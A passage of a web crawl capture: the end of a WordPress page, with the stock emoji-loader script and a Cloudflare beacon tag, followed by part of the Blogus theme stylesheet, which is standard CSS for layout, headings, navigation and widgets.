const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://microsoftofficeonlinenow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e15354bb92b846e3813b9ba534c5c1f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://microsoftofficeonlinenow.com/wp-content/themes/blogus/style.css?ver=6.9
body_size: 12950
content:
/*
Theme Name: Blogus
Theme URI: https://themeansar.com/free-themes/blogus-free-blog-wordpress-theme/
Author: Themeansar
Author URI: https://themeansar.com
Description: Blogus is a fast, clean, modern-looking Best Responsive News Magazine WordPress theme. The theme is fully widgetized, so users can manage the content by using easy to use widgets. Blogus is suitable for dynamic news, newspapers, magazine, publishers, blogs, editors, online and gaming magazines, newsportals,personal blogs, newspaper, publishing or review siteand any creative website. Blogus is SEO friendly, WPML,Gutenberg, translation and RTL ready. Live preview : https://demos.themeansar.com/blogus-demos/ and documentation at https://docs.themeansar.com/docs/blogus/
Version: 1.0.0.96
Tested up to: 6.5.3
Requires PHP: 7.0
Requires at least: 5.4
Tags: two-columns, three-columns, left-sidebar, right-sidebar, translation-ready, custom-background, custom-logo, featured-images, footer-widgets, full-width-template, blog, e-commerce, entertainment
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: blogus
*/
:root {
  --bxsh:0 1px 3px rgb(0 0 0 / 15%);
  --bxshover: 0 4px 60px 0 rgba(0,0,0,0.2);
  --bstras: 0 4px 60px 0 rgba(0,0,0,0.2);
}
/*---------------------------------------
	Body & Global    
-----------------------------------------*/
body {
	text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
	padding: 0;
	margin: 0;
	font-family: 'Rubik', sans-serif;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.78;
	text-decoration: none;
}
.bodyback {
	background-repeat: no-repeat;
	background-attachment: fixed;
	background-position: top center;
} 
/* width */
::-webkit-scrollbar {
  width: 8px;
}

/* Track */
::-webkit-scrollbar-track {
  background: #f1f1f1; 
}
 
/* Handle */
::-webkit-scrollbar-thumb {
  background: #888; 
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: #0025ff; 
}
a {
	text-decoration: inherit;
	transition: all .3s ease-out;
}
a:focus {
    outline: 1px solid;
    text-decoration: underline;
}
input[type="radio"], input[type="checkbox"]{display: inline;}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus {
	color: #545454;
    box-shadow: 0 0 0 0.063rem rgba(84, 84, 84,.25) !important;
}
select {
	background-clip: padding-box;
	background-color: #fff;
	border: 2px solid #ccc;
	border-radius: 0;
	color: #444;
	display: block;
	font-weight: 400;
	overflow: hidden;
	padding: 6px 12px;
	position: relative;
	text-decoration: none;
	white-space: nowrap;
}
.no-gutter > [class*=col-] {
 padding-right: 0;
 padding-left: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select {
    color: var(--text-color);
	background: var(--box-color);
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 2px solid #e5e5e5;
	border-radius: 0;
	display: block;
	padding: 13px 16px;
	width: 100%;
    outline: 0;
}
.input-group .form-control{
	height: 40px;
	margin-bottom: 0;
}
.form-group input[type="text"], 
.form-group input[type="email"] {
	height: 40px;
}
button,
input[type="button"],
input[type="submit"], input[type="reset"] {
	padding: 10px 35px;
	line-height: 30px;
	border-radius: 0;
	font-weight: bold;
	font-size: 14px;
	border-width: 2px;
	border-style: solid;
	transition: all 0.4s ease-in-out 0s;
}
input[type="submit"]:hover, input[type="reset"]:hover, button:hover, input[type="submit"]:focus, input[type="reset"]:focus, button:focus {
	transition: all 0.3s ease 0s;
	outline: none;
	box-shadow: 0 4px 20px -5px rgba(0,0,0,0.5);
}

table {
    border-collapse: collapse;
    margin: 0 0 24px;
    width: 100%;
    word-wrap: break-word;
}

table, th, td {
    border: 1px solid #e9e9e9;
}

th {
    background: #f6f6f6;
    color: #01012f;
    padding: 8px 11px;
    text-align: left;
}

td {
    padding: 8px 11px;
}

table, th, td {
    border: 1px solid #e9e9e9;
}

.content table, .single table {
    border-collapse: collapse;
    margin: 0 0 24px;
    width: 100%;
    word-wrap: break-word;
}

.content th, .single th, .wp-block-calendar table th {
    background: #f6f6f6;
    color: #01012f;
    padding: 8px 11.2px;
    text-align: left;
    font-weight: 700;
}

.content td, .single td {
    padding: 8px 11.2px;
}

.content table, .single table .content th, .single th .content td, .single td {
    border: 1px solid #e9e9e9;
}

.form-control {
	border-radius: 0;
    margin-bottom: 20px;
    box-shadow: inherit;
    padding: 6px 12px;
    line-height: 40px;
    border-width: 2px;
    border-style: solid;
    height: 40px;
}
.form-control:focus {
    box-shadow: inherit;
}
address { 
	margin: 0 0 1.6rem; 
	line-height: 2; 
}

pre {
	background: #f6f6f6;
	margin-bottom: 32px;
	max-width: 100%;
	overflow: auto;
	padding: 16px;
}


mark, ins, .mark {
	padding: 2px 5px;
	border-radius: 3px;
}

hr { 
	background-color: #e9e9e9; 
	border: 0; 
	height: 1px; 
}

code, kbd, tt, var { 
	font-size: 16px; 
}

code, kbd, tt, var, samp, pre {
    font-family: Inconsolata, monospace;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
}
abbr, acronym { 
	border-bottom: 1px dotted #e9e9e9; 
	cursor: help; 
}
iframe { 
	border: 0; 
}
big { 
	font-size: 125%; 
}
s, strike, del { text-decoration: line-through; }

em, cite, q { font-style:italic; }

ins, mark {text-decoration: none; padding: 0 3px; }

code {
    color: #444444;
}
legend {
  	color: #000;
  	padding: 5px 10px;
  	font-weight: 600;
	display: table;
	max-width: 100%;
	border-bottom: none;
	width: auto;
	padding: 0;
	white-space: normal;
}
.gallery .gallery-icon img {
    height: auto;
    max-width: 100%;
    padding: 0;
    border: 5px solid #fff;
    -moz-box-shadow: 0 0 5px 2px rgba(45, 20, 20, .3);
    -webkit-box-shadow: 0 0 5px 2px rgba(45, 20, 20, .3);
    box-shadow: 0 0 5px 2px rgba(45, 20, 20, .3);
}
fieldset {
    margin-bottom: 1rem;
    border: 1px solid #e9e9e9;
    margin: 0 2px;
    padding: 0.35rem 0.950rem 0.75rem;
}
fieldset p { margin: 0px 0 20px; }
.post-edit-link i{margin-left: 0px;}
.post-edit-link{margin-left: 5px;}
::-webkit-input-placeholder { color: #463838; }
:-moz-placeholder { color: #463838; }
::-moz-placeholder { color: #463838; }
:-ms-input-placeholder { color: #463838; }
/*Responsive Video*/
.responsive-video {
	height: 0;
	padding-top: 1px;
	position: relative;
	padding-bottom: 56.25%; /*16:9*/
}
.responsive-video iframe {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	position: absolute;
	border: none;
	border-radius: 0;
}
.bs-card-box {
	background: var(--bg-color);
	color: var(--text-color);
	box-shadow: var(--bxsh);
	overflow: hidden;
}
.wrapper {
    overflow: hidden;
}
.wd-back {
    padding: 20px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.15);
    margin-bottom: 50px; 
} 
.modal .btn-close{
	line-height: 1;
	opacity: 1;
}
.modal .form-control {
	height: 55px;
}
.attachment-full.size-full {
    width: 100%;
    height: auto;
}
#wp-custom-header img {
	width: 100%;
	display: block;
}
/*---------------------------------------
	Typography        
-----------------------------------------*/
h1, .h1 {
	font-size: 34px;
	line-height: 1.3;
}
h2, .h2 {
	font-size: 32px;
	line-height: 1.3;
}
h3, .h3 {
	font-size: 28px;
	line-height: 1.3;
}
h4, .h4 {
	font-size: 24px;
	line-height: 1.3;
}
h5, .h5 {
	font-size: 20px;
	line-height: 1.3;
}
h6, .h6 {
	font-size: 16px;
	line-height: 1.3;
}
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
	font-family: 'Josefin Sans', sans-serif;
	font-weight: 800; 
	color: var(--head-color);
	font-feature-settings: "lnum";
    font-variant-numeric: lining-nums;
	letter-spacing: 0;
	text-size-adjust: 100%;
	text-rendering: optimizeSpeed;
}
.alignright {
	text-align: right;
}
.alignleft {
	text-align: left;
}
.aligncenter {
	text-align: center;
}
blockquote {
	position: relative;
	width: 100%;
	border-width: 0 0 0 5px;
	border-style: solid;
	padding-left: 8px;
	padding: 30px;
	border-radius: 10px;
}
blockquote::before {
	content: "\f10d";
	display: table;
	float: left;
	font-family: 'Font Awesome 5 Free';
	font-size: 28px;
	margin-top: -10px;
	font-weight: 900;
	width: 6%;
}
blockquote p {
	font-style: italic;
	width: 94%;
	display: table;
	margin-bottom: 0;
}
.bshre{
	transition-duration: .3s;
    transition-property: transform;
    transition-timing-function: ease-out;
    transition: all 0.3s linear;
}
.bshre:hover{
	transform: translateY(-8px);
}
.mb-n3 {
	margin-bottom: -30px;
}
.mb-n4 {
	margin-bottom: -40px;
}
/*---------------------------------------
  Button Styles           
-----------------------------------------*/
.btn, .more-link {
	padding: 5px 30px;
	line-height: 30px;
	overflow: hidden;
	position: relative;
	border-radius: 0;
	font-weight: 500;
	display: inline-block;
	transition: all 0.2s ease 0s;
	border-width: 2px;
	border-style: solid;
	border-radius: 0;
	font-size: 14px;
}
.btn-theme:hover, .btn-theme:focus {
	transition: all 0.3s ease 0s;
	outline: none;
	box-shadow: 0 4px 20px -5px rgba(0,0,0,0.5);
}
/*---------------------------------------
	Pagination Styles           
-----------------------------------------*/
.pagination > li:first-child > a, .pagination > li:first-child > span {
	border-radius: 0;
}
.pagination > li:last-child > a, .pagination > li:last-child > span {
	border-radius: 0;
}
.pagination > li > a, .pagination > li > span {
	margin: 0 6px 10px;
	border-radius: 0;
	border : none;
	width: 40px;
	height: 40px;
	line-height: 40px;
	padding: 0;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > li > a:hover, .pagination > li > a:focus, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
	transition: all 0.3s ease 0s;
}
.navigation.pagination .nav-links {
	display: flex;
	flex-wrap: wrap;
}
.navigation.pagination .nav-links .page-numbers, .navigation.pagination .nav-links a, .post-nav-links a { 
    cursor: pointer;
    display: inline-block;
    transition: all 0.3s ease 0s;
    font-size: 18px;
    line-height: 40px;
    margin: 0 3px 10px;
    padding: 0px;
    vertical-align: baseline;
    white-space: nowrap;
    width: auto;
    min-width: 40px;
    height: 40px;
    transition: all 0.3s ease 0s;
    text-decoration: none;
    position: relative;
    border-radius: 0;
	font-weight: 500;
    box-shadow: 0 1px 3px rgba(0,0,0,0.15);
    text-align: center;
}
.navigation.pagination > li:first-child > a, .navigation.pagination > li:first-child > span {
    border-radius: 0;
}

.single-nav-links {
    text-align: center;
    margin-top: 30px;
}
.single-nav-links a, .single-nav-links span {
    margin: 0 6px 10px;
    height: 40px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.15);
    transition: all 0.3s ease 0s;
    padding: 8px 15px;
}
.nav-links {
    display: flex;
    justify-content: space-between;
    width: 100%;
}
.nav-links a, .single-nav-links a {
    font-size: 16px;
    font-weight: 500;
    letter-spacing: -.02em;
    line-height: 1.2;
    width: 100%;
}
.featured-image-caption{
	display: block;
	text-align: center;
}
button.mfp-close:hover, button.mfp-close:focus {
	background: inherit;
}
.navigation + .navigation {
	display: flex;
	align-items: center;
} 
.navigation p{ 
	margin-bottom: 10px;
}

#cancel-comment-reply-link, .comment-reply-link {
    margin-left: 10px;
}

.post-items ul:not(.post-categories) li a,.post-items ol:not(.post-categories) li a, .post-items table a, strong a, blockquote a, code a, .navigation.posts-navigation .nav-links a:hover,
.navigation.posts-navigation .nav-links a:hover, #cancel-comment-reply-link, .comment-reply-link, .mg-blog-post-box a,
 .widget_text a:not(.more-link):not(.button),
.comment-content a,
.theme-custom-block a, .comment-detail .edit-link a, 
.comment-detail .reply a, 
pre.wp-block-code a, #cancel-comment-reply-link, .comment-reply-link{
	text-decoration: underline;
}
.comments-area .reply a {
    text-decoration: none;
}
/*---------------------------------------
	social Links
-----------------------------------------*/
.bs-social {
	padding: 0px;
	margin: 0;
	display: flex;
	flex-wrap: wrap;
}
.bs-social li {
	display: inline-flex;
	margin-bottom: 5px;
	border-bottom: none;
}
.bs-social li a {
    margin: 2px 2.5px;
}
.bs-social li a i {
	display: inline-flex;
	align-items: center;
	justify-content: center;
    width: 45px;
    height: 45px;
    line-height: 45px; 
    text-align: center;
    padding: 0;
    border-radius: 50%;    
    position: relative;
    z-index: 1;
    overflow: hidden;
}
.bs-social li a i:hover::after {
	height: 100%;
}
.bs-social li a i::after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0%;
	left: 0;
	width: 100%;
	height: 0%;
	z-index: -1;
	-webkit-transition: all 0.8s;
	transition: all 0.8s;
}
.bs-section {
	padding: 50px 0;
}
.bs-default [role=button] {
    cursor: pointer;
    padding: 15px 0;
}
.padding-20 {
   padding: 20px;
 }
/*---------------------------------------
	swipper controls         
-----------------------------------------*/
.bs:hover .swiper-button-prev {
	left: 2%;
	opacity: 1;
}
.bs:hover .swiper-button-next {
	right: 2%;
	opacity: 1;
}
.bs .swiper-button-prev, .bs .swiper-button-next {
	width: 35px;
	height: 35px;
	transition: all .3s ease;
	opacity: 1;
	background: #f3eeee;
	color: var(--pri-color);
	border-radius: 50px;
}
.bs .swiper-button-prev:after, .bs .swiper-button-next:after {
    font-size: 18px;
}
.bs .swiper-pagination-bullet {
    width: 8px;
    height: 8px;
    border-radius: 5px;
    opacity: 1;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
	padding: unset;
	background: #f3eeee;
}
.bs .swiper-pagination-bullet-active {
    width: 18px;
    height: 8px; 
	background: var(--pri-color);
}
/*---------------------------------------
/* --------------------------------------
=========================================
 Header
=========================================
-----------------------------------------*/
/*---------------------------------------
	light/dark switch Styles           
-----------------------------------------*/
.switch{
  position: relative;
  display: inline-block;
  width: 28px;
  height: 24px;
}
.switch input{
  display: none;
}
.switch .slider{
  position: absolute;
  cursor: pointer;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: 34px;
  transition: .4s; 
}
.switch .slider::before{
	content: '';
	position: absolute;
	width: 20px;
	height: 20px;
	left: 4px;
	bottom: 2px;
	border-radius: 50%;
	transition: 0.4s;
	content: "\f186";
	font-family: "Font Awesome 5 Free";
	font-size: 14px;
	font-weight: 900;
	box-sizing: border-box;
	display: flex;
	align-items: center;
	justify-content: center;
}
.switch .dark + .slider::before{ 
  content: "\f185";
}
/* -------Header default ---- */
.bs-default .bs-header-main {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-attachment: scroll;
}
.bs-default .navbar-wp {
    margin: 0;
    z-index: 999;
    transition: all 1s ease-out;
    border-radius: 0;
    height: auto;
}
.bs-default .navbar-header {
    height: auto;
}
.bs-default .navbar-brand {
    margin-right: unset;
}
.bs-default .navbar-header img {
	width: 100%;
    height: 100%;
}
.bs-default .navbar-wp .navbar-nav > li> a {
    padding: 15px 15px;
    font-weight: 500;
}
.bs-default .navbar-wp .navbar-nav > li> a:hover, 
.bs-default .navbar-wp .navbar-nav > li> a:focus, 
.bs-default .navbar-wp .navbar-nav > .active > a, 
.bs-default .navbar-wp .navbar-nav > .active > a:hover, 
.bs-default .navbar-wp .navbar-nav > .active > a:focus {
    opacity: 0.8;
}
.bs-default [role=button] {
    cursor: pointer;
    padding: 15px 0;
}
.bs-default .bs-header-main .inner {
    display: flex;
    padding: 0;
    margin: 0;
    height: 200px;
    align-items: center;
    text-align: center;
}
.bs-default .navbar-header {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    flex-direction: column;
}
.bs-default .bs-header-main .inner {
    height: auto;
    padding: 70px 0 0;
    position: relative;
}
.bs-default .navbar-brand {
    height: 100px;
}
.bs-default .navbar-brand img{
	width: 100%;
	height: 100%;
	object-fit: contain;
}
.bs-default  .navbar-brand {
    margin-right: unset;
    padding-top: 0;
}
.bs-default .navbar-wp {
	margin: 0;
	padding: 0; 
	border-radius: 0;
	z-index: 1000; 
	background: transparent;
	margin: 30px 0;
}
.bs-default .navbar-collapse ul {
	box-shadow: var(--bxsh);
}
.navbar-brand {
	font-size: 26px;
	height: auto;
	line-height: 25px;
	margin-right: 50px;
	padding: 15px 0;
	text-shadow: 2px 2px 1px rgba(150, 150, 183, 0.18);
}
.site-title {
    line-height: 1.2;
    font-family: 'Josefin Sans', sans-serif;
}
.navbar-brand .site-description {
	font-size: 13px;
	line-height: 0;
	margin-bottom: 0;
}
.navbar-wp .navbar-nav > li> a {
	padding: 0 12px;
	margin-right: 0;
	font-size: 16px;

	letter-spacing: 0.5px;
	-webkit-transition: all .25s ease-out;
	-moz-transition: all .25s ease-out;
	transition: all .25s ease-out;
	margin-bottom: 0px;
	font-weight: 600;
	display: block;
	font-family: 'Josefin Sans', sans-serif;
}
.navbar-nav {
    justify-content: center;
}
.navbar-wp .navbar-nav > .active > a, .navbar-wp .navbar-nav > .active > a:hover, .navbar-wp .navbar-nav > .active > a:focus {
	background: none;
}
.navbar-wp .navbar-nav > li > ul > li > a i {
	padding-right: 10px;
}
.navbar-wp .navbar-nav > .disabled > a, .navbar-wp .navbar-nav > .disabled > a:hover, .navbar-wp .navbar-nav > .disabled > a:focus {
	background-color: transparent;
}
.navbar-wp .navbar-nav > .open > a, .navbar-wp .navbar-nav > .open > a:hover, .navbar-wp .navbar-nav > .open > a:focus {
	background: transparent;
}
.navbar-base .navbar-nav > .open > a, .navbar-base .navbar-nav > .open > a:hover, .navbar-base .navbar-nav > .open > a:focus {
	background: transparent;
}
.navbar > .container, .navbar > .container-fluid, .navbar > .container-sm, .navbar > .container-md, .navbar > .container-lg, .navbar > .container-xl, .navbar > .container-xxl {
    align-items: center;
}
.navbar-wp [data-bs-toggle=offcanvas] {
    cursor: pointer;
    padding: 0;
}
[role=button] {
    cursor: pointer;
    padding: 15px;
}
.navbar-nav {
    justify-content: center;
}
.navbar-toggle {
	border-radius: 0;
	margin: 10px auto;
	position: absolute;
	right: 5%;
	border: none;
	box-shadow: none;
}
.navbar-toggler.x{
	padding: 5px;
}
.navbar-toggler.x:focus, .right-nav a:focus {
    outline: none;
    border: 1px solid;
}
.navbar-wp .dropdown-menu {
	min-width: 200px;
	padding: 0;
	border: none;
	border-radius: 0;
	z-index: 10;
	right: auto;
	left: 0;
}
.dropdown-menu {
  animation: growDown 300ms ease-in-out forwards;
  transform-origin: top center;
}
@-moz-keyframes growDown {
  0% {
    transform: scaleY(0);
  }
  80% {
    transform: scaleY(1.1);
  }
  100% {
    transform: scaleY(1);
  }
}
@-webkit-keyframes growDown {
  0% {
    transform: scaleY(0);
  }
  80% {
    transform: scaleY(1.1);
  }
  100% {
    transform: scaleY(1);
  }
}
@-o-keyframes growDown {
  0% {
    transform: scaleY(0);
  }
  80% {
    transform: scaleY(1.1);
  }
  100% {
    transform: scaleY(1);
  }
}
@keyframes growDown {
  0% {
    transform: scaleY(0);
  }
  80% {
    transform: scaleY(1.1);
  }
  100% {
    transform: scaleY(1);
  }
}
.navbar-wp .dropdown-menu > li, .navbar-wp .dropdown-menu > li:last-child {
	border: 0
}
.navbar-wp .dropdown-menu > li > a {
	padding: 8px 15px;
	display: block;
	transition: .3s;
	font-weight: 500;
}
.navbar-wp .dropdown-menu > .dropdown-menu {
	right: 0;
	left: auto;
}
.navbar-nav > li:last-child > .dropdown-menu {
	right: 0;
	left: auto;
}
.navbar-wp .navbar-brand {
	font-size: 22px;
	line-height: 20px;
	padding: 15px 0;
	transition: all 0.25s ease-out 0s;
}
.navbar-wp .dropdown-menu.searchinner {
    left: inherit !important;
    right: 0!important;
    padding: 10px;
    min-width: 200px;
    box-shadow: var(--bxsh);
    border: 1px solid #c9c9c9;
}
.navbar-wp .dropdown-menu.searchinner .form-control {
    margin-bottom: 0;
}
.navbar-wp .dropdown-menu.searchinner .btn {
    border: medium none;
    border-radius: 0 4px 4px 0;
    height: 40px;
    line-height: 25px;
    padding: 5px 15px;
}
.m-header {
	display: none;
	
}
.desk-header {
	display: flex;
	padding: 15px 0 15px 15px;
}
.desk-header .btn-theme{
	padding: 6px 22px;
	line-height: 20px;
    margin-left: 10px;
}
.desk-header .msearch:focus {
	outline: none;
}
.desk-header .msearch {
	padding: 8px;
}
.bs-default .desk-header .msearch {
	padding: 8px 10px;
}
.top-cart {
    margin-left: 10px;
    margin-right: 10px;
    position: relative;
}
.right-nav a {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 0;
	width: 45px;
	height: 45px;
	line-height: 1;
	box-shadow: var(--bxsh); 
	border-radius: 50%; 
    position: relative;
    z-index: 1;
    overflow: hidden;
}
.right-nav a:hover::after {
	height: 100%;
}
.right-nav a::after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0%;
	left: 0;
	width: 100%;
	height: 0%;
	z-index: -1;
	-webkit-transition: all 0.8s;
	transition: all 0.8s;
}
.right-nav a { 
	margin-right: 0.5rem;
}
.switch {
	padding: 0;
	width: 35px;
	height: 35px;
	line-height: 1;
}
.switch .slider::before {
    width: 45px;
    height: 45px;
    left: -1px;
    bottom: -5px;
}
/* --------------------------------------

=========================================
	General
=========================================
-----------------------------------------*/
.site-branding-text .site-title {
	font-weight: 700;
	font-size: 60px;
	line-height: 1.2;
	margin-bottom: 0;
}
.site-branding-text p.site-description { 
	margin-bottom: 0;
}
/*=========================================
	missed
=========================================
-----------------------------------------*/
.missed {
	padding-top: 0px;
	padding-bottom: 10px;
}
/*---------------------------------------
=========================================
	widget Titlle
=========================================
-----------------------------------------*/
.bs-widget-title  { 
    display: flex;
	width: 100%;
	align-items: center;
	margin-bottom: 20px;
    padding: 0;
    position: relative;
    border-style: solid;
    border-width: 0 0 1px 0;
}
.bs-widget-title .title {
	margin-bottom: 0;
	padding: 5px 0;
	position: relative;
	font-size: 20px;
    font-weight: 700;
	line-height: 1.4;
	text-transform: capitalize;
}
.bs-widget-title .title:before {
    position: absolute;
    content: "";
    height: 3px;
    width: 50%;
    bottom: -2px;
    left: 0;
} 
.bs-widget-title .title:after {
    position: absolute;
    content: "";
    height: 3px;
    width: 50%;
    bottom: -1px;
    right: 0;
}
.bs-widget-title.two .title {
   padding: 5px 10px;
}
.bs-widget-title.two .title:before, .bs-widget-title.two .title:after {
    display: none;
}
.bs-widget-title.three .title {
   padding-left: 10px;
}
.bs-widget-title.three .title:before, .bs-widget-title.three .title:after {
    position: absolute;
    top: 0;
    content: '';
    left: 0;
}
.bs-widget-title.three .title:before {
    width: 3px;
    height: 16px;
}
.bs-widget-title.three .title:after {
    width: 16px;
    height: 3px;
}
.recentarea {
	border-radius: 5px;
	padding: 20px 20px 10px 20px;
}
/*---------------------------------------
=========================================
	promo widget
=========================================
-----------------------------------------*/
.bs-widget {
    margin-bottom: 30px;
}
.wp-block-tag-cloud a, .tagcloud a {
    cursor: pointer;
    display: inline-block;
    font-size: 12px !important;
    font-weight: bold;
    line-height: 20px;
    margin: 0 5px 9px 0;
    padding: 6px 12px;
    transition: all 0.4s ease-in-out 0s;
    border-radius: 0;
    text-transform: capitalize;
    border-width: 1px;
    border-style: solid;
}
 .bs-widget .bs-widget-tags a, .bs-sidebar .bs-widget .tagcloud a {
    cursor: pointer;
    display: inline-block;
    font-size: 12px !important;
    font-weight: bold;
    line-height: 20px;
    margin: 0 5px 9px 0;
    padding: 6px 12px;
    transition: all 0.4s ease-in-out 0s;
    border-radius: 0;
    text-transform: capitalize;
    border-width: 1px;
    border-style: solid;
}
.bs-widget.promo {
	height: 250px;
	background-size: cover;
	background-position: center;
	position: relative;
	transition: all 0.4s ease 0s;
	text-align: center;
	margin-bottom: 10px;
}
.bs-widget.promo .inner-content {
	transition: all 0.4s ease 0s;
	height: 100%;
	position: relative;
	width: 100%;
	padding: 15px;
}
.bs-widget.promo:hover .text{
	border: none;
}
.bs-widget.promo .text{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	border: 1px solid rgba(255,255,255,1);
	transition: all 0.6s ease;
	position: relative;
}

.bs-widget.promo .text::before{
	box-sizing: inherit;
    content: '';
    position: absolute;
	top: 0;
	left: 0;
    border: 3px solid transparent;
    width: 0;
    height: 0;
}
.bs-widget.promo:hover .text::before{
	transition: width .15s ease-out,height .25s ease-out .25s;
}
.bs-widget.promo .text::after{
	box-sizing: inherit;
    content: '';
    position: absolute;
	bottom: 0;
	right: 0;
    border: 3px solid transparent;
    width: 0;
    height: 0;
}
.bs-widget.promo:hover .text::after{
	transition: border-color .25s ease-out .5s,width .25s ease-out .5s,height .25s ease-out .75s;
}

.bs-widget.promo:hover .text::before,
.bs-widget.promo:hover .text::after{
	width: 100%;
	height: 100%;	
}
.bs-widget.promo h5{
	z-index: 1;
	font-size: 16px;
	font-weight: 500;
}
.bs-widget.promo h5 a{
	z-index: 1;
	padding: 10px 20px;
}

/* Block Style */
.wp-block-gallery{
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  justify-content: space-between;
}

.wp-block-gallery .wp-block-image{
  max-width: calc(50% - 5px);
  flex-basis: calc(50% - 5px);
  margin: 0;
}

/*---------------------------------------
=========================================
	content
=========================================
-----------------------------------------*/
#content {
	padding-top: 0px;
	padding-bottom: 50px;
}
.bs-widget.widget_text h2 {
	font-size: 22px;
	margin-bottom: 15px;
	position: relative;
	padding-bottom: 15px;
	font-weight: 600;
}
.img-shadow {
    box-shadow: -30px 30px 1px 0 var(--pri-color);
}
/*---------------------------------------
=========================================
	Image Ads
=========================================
-----------------------------------------*/
.bs-ads-area img {
    max-width: 100%;
}
/*---------------------------------------
	blogs       
-----------------------------------------*/
.bs-blog-post {
